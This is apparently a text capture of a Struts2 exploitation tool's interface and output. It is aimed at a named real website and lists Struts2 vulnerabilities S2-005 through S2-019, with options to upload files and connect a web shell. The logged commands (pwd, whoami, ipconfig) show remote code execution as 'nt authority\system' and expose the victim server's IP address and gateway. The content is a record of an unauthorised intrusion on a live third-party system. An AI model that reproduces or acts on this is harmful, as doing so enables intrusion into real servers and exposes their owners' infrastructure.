 目标: http://www.jsict.com/jsp/cmsNews/cmsNewsView.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig 执行 保存结果 清空结果
★K8cmd-> pwd
====================================================================================================================================
null
====================================================================================================================================
★K8cmd-> whoami
====================================================================================================================================
nt authority\system
====================================================================================================================================
★K8cmd-> ipconfig
====================================================================================================================================
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 202.102.101.99
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 202.102.101.1